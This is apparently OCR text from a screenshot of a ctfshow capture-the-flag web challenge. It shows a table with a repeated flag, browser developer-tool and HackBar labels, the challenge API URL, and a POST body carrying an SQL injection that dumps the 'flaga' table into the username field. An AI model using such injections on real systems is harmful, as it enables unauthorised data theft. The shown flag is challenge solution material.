 ID 用户名
1 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
2 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
3 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
4 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
5 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
6 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
7 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
8 ctfshow{18a1dccb-4754-4163-8def-798a156a2bb3} 1
控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ncoding SQL XSS LFI XXE Other
http://187348ee-166e-4fad-8af2-d531855a75d9.challenge.ctf.show/api/?page=1&limit=10
Post data Referer User Agent Cookies Clear All
password=1',username=(select group_concat(flagas) from flaga)#&username=1